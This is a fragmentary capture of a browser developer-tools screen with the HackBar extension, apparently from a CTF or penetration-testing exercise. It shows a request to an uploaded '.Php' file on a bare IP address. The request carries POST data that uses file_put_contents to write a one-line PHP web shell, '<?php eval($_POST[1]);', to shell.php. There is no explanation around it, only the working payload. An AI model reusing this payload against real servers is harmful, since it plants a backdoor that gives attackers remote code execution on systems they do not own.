 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
http://47.113.219.76/uploads/bb2978d2f397d4c3f3223ae3625b1af3/7b9f502ed6c1e5a65d2520814736ed13_1.Php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
__=file_put_contents&_=shell.php&___=<?php eval($_POST[1]);